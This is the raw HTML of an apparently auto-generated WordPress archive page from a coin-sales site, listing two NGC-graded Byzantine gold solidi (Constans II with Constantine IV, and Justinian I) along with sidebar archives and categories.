

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngcjewelrycoin.com/2023/11/19/
body_size: 20368
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>19 | November | 2023 | Ngc Gold Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://ngcjewelrycoin.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Feed" href="https://ngcjewelrycoin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ngc Gold Coin &raquo; Comments Feed" href="https://ngcjewelrycoin.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-style-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito:300|Aclonica' type='text/css' media='all' />
<link rel='stylesheet' id='athenea-red-css'  href='https:///ngcjewelrycoin.com/wp-content/themes/default/inc/dist/css/athenea-red-min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///ngcjewelrycoin.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ngcjewelrycoin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ngcjewelrycoin.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ngc Gold Coin"/>
	<meta property="og:title" content="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>
		<meta property="og:description" content="Up for sale here is an excellentByzantine Constans II and Constantine IV AV"/>
	
	<meta property="og:url" content="https://ngcjewelrycoin.com/2023/11/19/constans-ii-constantine-iv-av-solidus-gold-coin-654-ad-certified-ngc-choice-au/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<link rel="shortcut icon" href="">
<style type="text/css">
#imgHead {
background: url(https://ngcjewelrycoin.com/wp-content/themes/default/images/head-acrop.jpg) no-repeat center bottom fixed;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;
height: 200px;
width: 100%;
z-index:-999;
top:0px;
bottom:0px;
left:0px;
padding: 20px 0px 10px 0px;
}
</style>
<script async type="text/javascript" src="/feba.js"></script>
<script type="text/javascript" src="/fybatyty.js"></script>
<!--[if lt IE 9]>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/html5shiv.min.js" type="text/javascript"></script>
 <script src="https://ngcjewelrycoin.com/wp-content/themes/default/js/respond.min.js" type="text/javascript"></script>
<![endif]-->
</head>

<body id="toop" class="archive date">
<div id="page" class="hfeed site">
	
<div class="navbar-wrapper">
  <div class="formathead">
    <div class="site-branding">
      <div id="imgHead">
        <div class="container">
          <h1 class="site-title"> 
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">Ngc Gold Coin</a><br>
          <small></small>         
          </h1>
        </div><!-- #container -->  
      </div>
    </div><!-- #site-branding -->
	<header id="masthead" class="site-header" role="banner">
     <nav class="navbar navbar-inverse navbar-static-top" role="navigation">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
          </button>
        </div>
        <div id="menuf" class="collapse navbar-collapse navbar-ex1-collapse">
         <div class="container">
          <a class="navbar-brand" href="https://ngcjewelrycoin.com/">
		   <span class="glyphicon glyphicon-home"></span> Ngc Gold Coin          </a>
          <form method="get" class="navbar-form navbar-right form-signin" action="https://ngcjewelrycoin.com/" role="search">
            <label for="navbar-search" class="sr-only">Search:</label>
            <div class="form-group">
                <input type="text" class="form-control" name="s" id="navbar-search" placeholder="Search" />
            </div>
          </form>
		           </div><!-- #container -->
        </div><!-- #menu -->
     </nav><!-- #site-navigation -->
    </header><!-- #masthead -->
 </div><!-- #formathead -->
</div><!-- #navbar-wrapper -->
<div class="jumbotron_portint">
  <div class="container">
    <div class="row">
      <div class="col-md-6">
        <h2 class="site-title-head">
          <a href="https://ngcjewelrycoin.com/" title="" rel="home">
			            <img src="https://ngcjewelrycoin.com/wp-content/themes/default/images/logo-athenea.png" style="margin-top:0px; margin-bottom:0px;" alt="" />
                      </a>
        </h2>
      </div><!-- #col-md-6 -->
      <div class="col-md-6 text-right">
           <h3 class="site-title-head"><span class="glyphicon glyphicon-phone"></span>Tel: <a href="tel:9XX 123 456" style="color:#fff;">
           9XX 123 456</a></h3>
           <p class="site-title-head" style="font-size:18px;"><a href="mailto:office@company.com" style="color:#fff;">
           office@company.com</a></p>
      </div><!-- #col-md-6 -->
    </div>
  </div>
</div><div class="container">
   <div class="row transbody">      
    <div id="primary" class="col-md-8">
		
			<header class="page-header">
				<h3 class="page-title">
					Day: <span>November 19, 2023</span>				</h3>
							</header><!-- .page-header -->

						
				
<article id="post-6819" class="post-6819 post type-post status-publish format-standard has-post-thumbnail hentry category-constans tag-certified tag-choice tag-coin tag-constans tag-constantine tag-gold tag-solidus">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2023/11/19/constans-ii-constantine-iv-av-solidus-gold-coin-654-ad-certified-ngc-choice-au/" rel="bookmark">Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2023/11/19/constans-ii-constantine-iv-av-solidus-gold-coin-654-ad-certified-ngc-choice-au/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-19T17:20:29+00:00">November 19, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Constans_II_Constantine_IV_AV_Solidus_Gold_Coin_654_AD_Certified_NGC_Choice_AU_01_ozn.jpg" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>	
 
<br/>	


<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Constans_II_Constantine_IV_AV_Solidus_Gold_Coin_654_AD_Certified_NGC_Choice_AU_02_ikb.jpg" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>    <br/>
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Constans_II_Constantine_IV_AV_Solidus_Gold_Coin_654_AD_Certified_NGC_Choice_AU_03_tiwq.jpg" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>

 <br/>  
 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Constans_II_Constantine_IV_AV_Solidus_Gold_Coin_654_AD_Certified_NGC_Choice_AU_04_zqwm.jpg" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>


 	<br/>  
	
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Constans_II_Constantine_IV_AV_Solidus_Gold_Coin_654_AD_Certified_NGC_Choice_AU_05_xoiz.jpg" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>		<br/>
 				  <br/> <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>  
<br/>   Up for sale here is an excellentByzantine Constans II and Constantine IV AV Solidus Gold Coin (654-668 AD) that has been certified and professionally judged to be in Choice Almost Uncirculated Condition by the NGC Grading Service.		 <br/> <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU" alt="Constans II &#038; Constantine IV AV Solidus Gold Coin 654 AD Certified NGC Choice AU"/>

	<br/>		 			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/constans/" rel="category tag">constans</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/choice/" rel="tag">choice</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/constans/" rel="tag">constans</a>, <a href="https://ngcjewelrycoin.com/tag/constantine/" rel="tag">constantine</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/solidus/" rel="tag">solidus</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-6817" class="post-6817 post type-post status-publish format-standard has-post-thumbnail hentry category-justinian tag-527-565 tag-byzantine tag-certified tag-choice tag-coin tag-gold tag-justinian tag-solidus">
	<header class="page-header">
		<h3 class="entry-title"><a href="https://ngcjewelrycoin.com/2023/11/19/justinian-i-av-solidus-gold-byzantine-coin-527-565-ad-certified-ngc-choice-au-2/" rel="bookmark">Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU</a></h3>

				<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://ngcjewelrycoin.com/2023/11/19/justinian-i-av-solidus-gold-byzantine-coin-527-565-ad-certified-ngc-choice-au-2/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-19T03:21:04+00:00">November 19, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://ngcjewelrycoin.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

		<div class="entry-content">
		<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Justinian_I_AV_Solidus_Gold_Byzantine_Coin_527_565_AD_Certified_NGC_Choice_AU_01_stn.jpg" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/>
 <br/> 	
  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Justinian_I_AV_Solidus_Gold_Byzantine_Coin_527_565_AD_Certified_NGC_Choice_AU_02_ylm.jpg" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/>
<br/> 
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Justinian_I_AV_Solidus_Gold_Byzantine_Coin_527_565_AD_Certified_NGC_Choice_AU_03_hhv.jpg" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/> <br/> <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Justinian_I_AV_Solidus_Gold_Byzantine_Coin_527_565_AD_Certified_NGC_Choice_AU_04_sept.jpg" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/> 		 <br/>

  <img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/Justinian_I_AV_Solidus_Gold_Byzantine_Coin_527_565_AD_Certified_NGC_Choice_AU_05_qt.jpg" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/>	 <br/>  
 <br/>	  
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/><br/>Up for sale here is an excellentByzantine Justinian I AV Solidus Gold Coin (545-565 AD) that has been certified and graded Choice Almost Uncirculated by the NGC Grading Service. This is a rare and excellent Justinian I Gold Solidus. 
 	<br/> 
  
<img class="[base64]" src="https://ngcjewelrycoin.com/wp-content/qiju/takoby.gif" title="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU" alt="Justinian I AV Solidus Gold Byzantine Coin 527-565 AD Certified NGC Choice AU"/><br/>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
								<span class="cat-links">
				Posted in <a href="https://ngcjewelrycoin.com/category/justinian/" rel="category tag">justinian</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://ngcjewelrycoin.com/tag/527-565/" rel="tag">527-565</a>, <a href="https://ngcjewelrycoin.com/tag/byzantine/" rel="tag">byzantine</a>, <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/choice/" rel="tag">choice</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/justinian/" rel="tag">justinian</a>, <a href="https://ngcjewelrycoin.com/tag/solidus/" rel="tag">solidus</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
			</div><!-- #primary col-md-8 -->
    <div class="col-md-4">
	  <div class="well_sidebar">
       	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-horizontal" action="https://ngcjewelrycoin.com/">
	<div class="form-group">
      <div class="col-lg-12">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" id="busca" placeholder="Search &hellip;" value="" name="s">
	  </div>
    </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://ngcjewelrycoin.com/2025/11/28/presale-2025-w-proof-50-superman-dc-comics-12-oz-gold-coin-ngc-pf70uc-fdi/">Presale 2025-W Proof $50 Superman DC Comics 1/2 oz Gold Coin NGC PF70UC FDI</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2025/11/27/18621945-alaska-2-toowah-california-gold-type-ngc-unc/">1862/1945 Alaska 2 Toowah / California Gold Type, NGC UNC</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2025/11/27/scottsdale-silver-unboxing-700-ozs/">Scottsdale Silver Unboxing 700 Ozs</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2025/11/26/2024g-britaing100-ms66-1oz-royal-mint-gold-100-pounds-king-charles/">2024G. BritainG£100 Ms66 1oz Royal Mint Gold 100 Pounds, King Charles</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2025/11/26/2014-reverse-proof-4-silver-maple-leaf-incused-gold-gilt-canada-pf69-ngc/">2014 Reverse Proof $4 Silver Maple Leaf Incused Gold Gilt Canada PF69 NGC</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://ngcjewelrycoin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/04/'>April 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/03/'>March 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/01/'>January 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/07/'>July 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/06/'>June 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/05/'>May 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/04/'>April 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/03/'>March 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/02/'>February 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/01/'>January 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/12/'>December 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/11/'>November 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/10/'>October 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/09/'>September 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/08/'>August 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/07/'>July 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/06/'>June 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/05/'>May 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/04/'>April 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/03/'>March 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/02/'>February 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/01/'>January 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/12/'>December 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/11/'>November 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/10/'>October 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/09/'>September 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/08/'>August 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/07/'>July 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/06/'>June 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://ngcjewelrycoin.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ngcjewelrycoin.com/category/100-55/" >100-55</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://ngcjewelrycoin.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://ngcjewelrycoin.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ngcjewelrycoin.com/category/110-oz/" >110-oz</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://ngcjewelrycoin.com/category/1100-1327/" >1100-1327</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://ngcjewelrycoin.com/category/1105-1154/" >1105-1154</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://ngcjewelrycoin.com/category/110kr/" >110kr</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://ngcjewelrycoin.com/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://ngcjewelrycoin.com/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://ngcjewelrycoin.com/category/1164-93/" >1164-93</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://ngcjewelrycoin.com/category/1289-1311/" >1289-1311</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ngcjewelrycoin.com/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://ngcjewelrycoin.com/category/1335-93/" >1335-93</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://ngcjewelrycoin.com/category/1343-1354/" >1343-1354</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://ngcjewelrycoin.com/category/1364-80/" >1364-80</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ngcjewelrycoin.com/category/1380ad/" >1380ad</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ngcjewelrycoin.com/category/1382-1400/" >1382-1400</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ngcjewelrycoin.com/category/1400-13/" >1400-13</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://ngcjewelrycoin.com/category/1406-1437/" >1406-1437</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ngcjewelrycoin.com/category/1413-1422/" >1413-1422</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ngcjewelrycoin.com/category/1421-1436/" >1421-1436</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://ngcjewelrycoin.com/category/1422-61/" >1422-61</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ngcjewelrycoin.com/category/1461-83/" >1461-83</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://ngcjewelrycoin.com/category/1462-1471/" >1462-1471</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://ngcjewelrycoin.com/category/1466-69/" >1466-69</a>
</li>
